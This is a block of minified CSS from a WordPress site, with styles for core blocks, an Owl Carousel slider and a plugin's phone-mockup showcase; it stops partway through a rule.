.wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:1px solid;border-left:none;border-right:none}.wp-block-separator.is-style-dots{background:none!important;border:none;height:auto;line-height:1;text-align:center}.wp-block-separator.is-style-dots:before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-site-title a{color:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.grabbing{cursor:url(https://www.stepes.com/wp-content/plugins/applay-showcase/js/owl-carousel/grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#fff;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:Alpha(Opacity=50);opacity:.5}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline;}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#fff;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(https://www.stepes.com/wp-content/plugins/applay-showcase/js/owl-carousel/AjaxLoader.gif) no-repeat center center}
@charset "utf-8";.ias-devide-wrap{display:inline-block;vertical-align:bottom;max-width:100%;padding:8px 5px}.ias-devide-wrap.ias-new-devide{display:block}.device,.wpb_row .device{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;transform-origin:0 0;-webkit-transform-origin:0 0}.device .screen{overflow:hidden}.ia-nexus5{margin:10px 0}.ias-devide-content{position:absolute;top:-1px;left:-1px;right:-1px;bottom:-1px;overflow:hidden}.ias-devide-content img{width:100%;height:auto}.ias-devide-content-carousel .is-ias-carousel{height:100%}.is-ias-carousel,.is-ias-carousel .owl-item,.is-ias-carousel .owl-item img,.screen{backface-visibility:hidden;-webkit-backface-visibility:hidden}.showcase-style-hero{text-align:center}.showcase-style-hero{margin-left:-8%;margin-right:-8%}.showcase-style-hero .hero-col{display:inline-block;vertical-align:middle;text-align:center;transform:scale(.85);-webkit-transform:scale(.85);position:relative;z-index:8;margin-left:-11%;padding:0;float:none;visibility:hidden}.showcase-style-hero .hero-col:first-child{margin-left:0;margin-right:-11%}.showcase-style-hero .hero-col:nth-child(2){transform:scale(1);-webkit-transform:scale(1);z-index:9;margin-left:0;margin-right:0}.showcase-style-hero .hero-col.col-xs-12,.showcase-style-hero .hero-col.col-xs-12:first-child{transform:scale(1);-webkit-transform:scale(1);z-index:9;margin-left:0;margin-right:0;padding:0 15px}.showcase-style-hero .hero-col.col-xs-6:first-child{margin-right:-30%}.showcase-style-hero .hero-col.col-xs-6:nth-child(2){margin-right:0}@media(max-width:767px){.showcase-style-hero .hero-col{margin-left:-10%}.showcase-style-hero .hero-col:first-child{margin-right:-10%}.showcase-style-hero .hero-col.col-xs-6:first-child{margin-right:-20%}}.showcase-style-hero .hero-col:nth-child(4){z-index:7;transform:scale(.8);-webkit-transform:scale(.8)}.showcase-style-hero .hero-col:nth-child(5){z-index:6;transform:scale(.8);-webkit-transform:scale(.8)}.showcase-style-hero .hero-col:nth-child(6){z-index:5;transform:scale(.8);-webkit-transform:scale(.8)}.features-control-item{position:relative;padding:35px 0 15px;transition:all .3s;cursor:pointer;margin-bottom:10px}.features-control-item .media{transition:all .35s ease;padding-left:10px}.second-features-col .features-control-item .media{padding-left:0;padding-right:10px}.features-control-item.active .media{padding-left:0;padding-right:10px}.second-features-col .features-control-item.active .media{padding-left:10px;padding-right:0}.features-control-item:before{content:' ';opacity:0;position:absolute;bottom:0;left:40px;right:100%;height:1px;background-color:#999;background-color:rgba(153,153,153,.5);transition:all .3s}.dark-div .features-control-item:before{background-color:#fff;background-color:rgba(255,255,255,.5)}.features-control-item.active:before{opacity:1;right:-25px}.second-features-col .features-control-item:before{left:100%;right:40px}.second-features-col .features-control-item.active:before{left:-25px}.features-control-item:after{content:' ';content:' ';opacity:0;position:absolute;z-index:55;bottom:-19px;right:100%;height:38px;width:38px;border-radius:50%;background-color:#3cc;box-shadow:0 0 0 0px rgba(255,255,255,.2);transition:all .3s,opacity .2s linear .1s}.features-control-item.active:after{opacity:1;right:-60px;box-shadow:0 0 0 6px rgba(160,160,160,.2);-webkit-animation:pointing .5s ease .25s;animation:pointing .5s ease .25s;backface-visibility:visible;-webkit-backface-visibility:visible}.second-features-col .features-control-item:after{left:100%}.second-features-col .features-control-item.active:after{left:-60px}@-webkit-keyframes pointing{0%{box-shadow:0 0 0 0px rgba(160,160,160,.5)}45%{box-shadow:0 0 0 15px rgba(160,160,160,.05)}50%{box-shadow:0 0 0 0px rgba(160,160,160,.2)}100%{box-shadow:0 0 0 6px rgba(160,160,160,.2)}}@keyframes pointing{0%{box-shadow:0 0 0 0px rgba(160,160,160,.5)}45%{box-shadow:0 0 0 15px rgba(160,160,160,.05)}50%{box-shadow:0 0 0 0px rgba(160,160,160,.2)}100%{box-shadow:0 0 0 6px rgba(160,160,160,.2)}}@media(max-width:991px){.features-control-item{padding:20px 0 10px}.features-control-item .media{padding-left:0;padding-right:0}.features-control-item:before{left:100%;right:0}.features-control-item.active:before{left:-25px;right:0}.features-control-item:after{left:100%}.features-control-item.active:after{left:-60px}.features-control-item .ia-icon{width:60px;height:60px;line-height:60px;font-size:24px}.features-control-item.active .media{padding-left:0;padding-right:0}}@media(max-width:767px){.features-control-item{padding:10px 0 10px}.features-control-item .media-heading{font-size:16px}}@media(max-width:520px){.showcase-style-features .feature-col{width:100%}.feature-col-devide{text-align:center}.features-control-item{padding:20px 20px 0}.features-control-item .media-heading{font-size:18px}.features-control-item:before,.features-control-item:after{display:none}.features-control-item .ia-icon{width:40px;height:40px;line-height:38px;font-size:14px}}.ias-content-layers-inner{position:relative;text-align:center}.ias-layer-item{position:relative;max-width:240px;margin-top:-5%;margin-bottom:-60%;margin-left:24%;margin-right:24%;display:inline-block;vertical-align:top;overflow:visible;transform:rotateX(-45deg) rotateZ(-45deg);-ms-transform:rotateX(-45deg) rotateZ(-45deg);-moz-transform:rotateX(-45deg) rotateZ(-45deg);-webkit-transform:rotateX(-45deg) rotateZ(-45deg);transform-style:preserve-3d;-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.ias-layer-item:last-child,.ias-layer-item-2{margin-bottom:-5%}.ias-layer-item a{outline:none !important;position:relative;display:inline-block;transition:all .6s ease;box-shadow:-20px 20px 25px -5px rgba(0,0,0,.35);max-width:100%}.pc .ias-layer-item a:hover{/margin-left:-35%;/margin-right:35%}.ias-content-layers-inner:hover .ias-layer-item:nth-child(6n+1) a{-webkit-animation:layers .6s ease 0;animation:layers .6s ease 0}-webkit-animation:layers .6s ease .05s;animation:layers .6s ease .05s;}.ias-content-layers-inner:hover .ias-layer-item:nth-child(6n+3) a{-webkit-animation:layers .6s ease .1s;animation:layers .6s ease .1s}.ias-content-layers-inner:hover .ias-layer-item:nth-child(6n+4) a{-webkit-animation:layers .6s ease .15s;animation:layers .6s ease .15s}.ias-content-layers-inner:hover .ias-layer-item:nth-child(6n+5) a{-webkit-animation:layers .6s ease .2s;animation:layers .6s ease .2s}@-webkit-keyframes layers{0%{margin-left:0;margin-right:0}50%{margin-left:-35%;margin-right:35%}100%{margin-left:0;margin-right:0}}@keyframes layers{0%{margin-left:0;margin-right:0}50%{margin-left:-35%;margin-right:35%}100%{margin-left:0;margin-right:0}}.ias-layer-item a:before{content:'';width:5px;height:100%;background:#ccc;position:absolute;right:100%;top:0;-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top;-moz-transform:skewY(-45deg);-ms-transform:skewY(-45deg);-webkit-transform:skewY(-45deg);transform:skewY(-45deg)}.ias-layer-item a:after{content:'';width:100%;height:5px;background:#999;position:absolute;top:100%;left:0;-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-moz-transform:skewX(-45deg);-ms-transform:skewX(-45deg);-webkit-transform:skewX(-45deg);transform:skewX(-45deg)}.cd-screen>.ias-devide-content *{position:relative}
.device,.device div:not(.screen *),*:before,*:after{-webkit-transition:all .5s cubic-bezier(.175,.885,.32,1);-webkit-transition:all .5s cubic-bezier(.175,.885,.32,1.275);-moz-transition:all .5s cubic-bezier(.175,.885,.32,1.275);-o-transition:all .5s cubic-bezier(.175,.885,.32,1.275);transition:all .5s cubic-bezier(.175,.885,.32,1.275)}.ia-s5.white,.ia-s5.white .select-landscape{color:#000}a{text-decoration:none}.selector{width:100%;text-align:center;margin-top:100px;display:block;position:absolute;bottom:100px;left:0}.selector li{width:30px;height:30px;margin:0 10px;display:inline-block;text-indent:-9999px;-webkit-border-radius:30px;border-radius:30px;line-height:30px;cursor:pointer;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-moz-transform:scale(.6);-webkit-transform:scale(.6);-o-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6);opacity:.6}.select-black{background:#2c2b2c}.select-silver{background:#f0f0f0}.select-gold{background:#f1e2d0}.select-white,.ia-s5 .select-white,.ia-s5 .select-white.selected{background:#fff;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.3);box-shadow:inset 0 0 0 1px rgba(0,0,0,.3)}.select-white.selected{-webkit-box-shadow:none;box-shadow:none}.select-red{background:#f96b6c}.select-yellow{background:#f2dc60}.select-green{background:#97e563}.select-blue{background:#33a2db}.select-landscape{text-indent:0px !important;width:100px !important;color:#1e1e1e;font-size:12px;text-transform:uppercase;font-weight:600;-webkit-box-shadow:none !important;box-shadow:none !important;letter-spacing:2px;padding:0 10px}.selector li:hover{opacity:1}.selector li.selected{-webkit-transition:all .5s cubic-bezier(.68,0,.265,1);-webkit-transition:all .5s cubic-bezier(.68,-.550,.265,1.55);-moz-transition:all .5s cubic-bezier(.68,-.550,.265,1.55);-o-transition:all .5s cubic-bezier(.68,-.550,.265,1.55);transition:all .5s cubic-bezier(.68,-.550,.265,1.55);-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.top-bar,.bottom-bar{height:3px;background:#000;width:100%;display:block}.middle-bar{width:3px;height:4px;top:0;left:90px;background:#000;position:absolute}.device .screen{width:100%;position:relative;height:100%;z-index:2;text-align:left;display:block;-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 0 0 3px #111;box-shadow:0 0 0 3px #111}.ia-iphone5s .device,.ia-iphone5c .device{padding:105px 22px;margin:0 auto;background:#2c2b2c;position:relative;width:320px;height:568px;display:block;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px}.ia-iphone5s.landscape .device,.ia-iphone5c.landscape .device{padding:22px 105px;height:320px;width:568px}.ia-iphone5s .inner,.ia-iphone5c .inner{width:98%;height:99%;width:calc(100% - 8px);height:calc(100% - 8px);width:-webkit-calc(100% - 8px);height:-webkit-calc(100% - 8px);position:absolute;top:4px;left:4px;-moz-border-radius:46px;-webkit-border-radius:46px;border-radius:46px;background:#1e1e1e;z-index:1}.ia-iphone5s 